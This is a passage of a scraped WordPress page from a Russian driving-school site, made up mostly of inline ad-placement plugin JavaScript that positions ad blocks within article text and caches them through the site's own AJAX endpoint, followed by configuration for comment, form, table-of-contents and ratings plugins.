                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
